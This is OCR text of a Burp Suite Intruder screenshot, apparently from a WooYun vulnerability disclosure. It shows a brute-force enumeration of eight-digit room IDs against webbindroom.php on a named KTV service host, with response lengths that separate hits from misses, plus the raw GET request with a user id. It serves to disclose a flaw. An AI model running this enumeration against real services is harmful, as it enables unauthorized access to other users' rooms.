 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Payload4 Payload5 Payload6 Payload7 Payload8 Timeout Length Comment
430 0 3 7 4 1 0 1 1 760
448 8 5 7 4 1 0 1 1 760
790 0 0 9 4 1 0 1 1 760
1088 8 0 3 1 1 0 1 1 760
7 7 4 3 4 1 0 1 1 295
8 8 4 3 4 1 0 1 1 295
10 0 4 3 4 1 0 1 1 295
12 2 1 3 4 1 0 1 1 295
1 1 4 3 4 1 0 1 1 295
14 4 1 3 4 1 0 1 1 295
5 5 4 3 4 1 0 1 1 295
19 9 1 3 4 1 0 1 1 295
21 1 3 3 4 1 0 1 1 295
17 7 1 3 4 1 0 1 1 295
23 3 3 3 4 1 0 1 1 295
Request Response
Raw Params Headers Hex
GET /interface/webbindroom.php?callback=jsonp&uid=4421cd7ba0a410ca4b339bc3520946ba&roomid=03741011&_=1438430691211 HTTP/1.1
Host: wx.handle.ktvdaren.com
Proxy-Connection: keep-alive
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
? < + > Type a search term 0 matches
1164 of 100000000
www.wooyun.org